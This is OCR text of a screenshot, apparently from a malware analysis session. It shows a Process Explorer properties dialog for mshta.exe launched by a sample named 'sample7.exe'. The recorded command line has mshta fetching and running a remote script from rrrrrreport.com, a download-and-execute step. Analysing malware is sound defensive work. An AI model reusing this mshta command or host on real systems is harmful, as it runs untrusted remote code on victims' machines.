 mshta.exe:4064 Properties
Environment Job Strings
Image Performance Performance Graph Disk and Network Threads TCP/IP Security
Image File
Microsoft (R) HTML Application host
Microsoft Corporation
Version: 11.0.9600.16428
Build Time: Mon Oct 14 06:50:08 2013
Path:
C:\Windows\System32\mshta.exe Explore
Command line:
"C:\Windows\System32\mshta.exe" http://rrrrrreport.com/inst.php?id=abs_10
Current directory:
C:\Users\Malware\Desktop\Samples\
Autostart Location:
n/a Explore
Parent: sample7.exe(3976)
Verify
User: Malware-PC\Malware
Bring to Front
Started: 20:00:19 18/12/2016
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled
Address Space Load Randomization: Enabled
Control Flow Guard:
OK Cancel